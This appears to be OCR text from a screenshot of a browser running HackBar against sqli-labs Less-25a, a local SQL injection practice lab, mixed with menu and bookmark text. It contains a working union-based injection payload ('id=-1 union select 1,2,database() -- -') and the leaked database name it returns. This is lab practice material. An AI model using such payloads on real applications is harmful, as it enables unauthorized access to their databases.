 Less-25a Trick with OR & AND Bl
怎样清除sqli-labs二十四关的记
20231224-sql注入4.mp4 | 行行
192.168.2.51/sqli/Less-25a/?id=-1 union select 1,2,database() -- -
火狐官方站点
新手上路
常用网址
京东商城
GitHub
移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:security
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.51/sqli/Less-25a/?id=-1 union select 1,2,database() -- -
Split URL
Execute
ADD "/"
Post data
Referer
User Agent
Cookies
Clear All
过滤输出
错误
警告
日志
信息
调试
CSS
XHR
请求
GET http://192.168.2.51/favicon.ico
[HTTP/1.1 404 Not Found 0ms]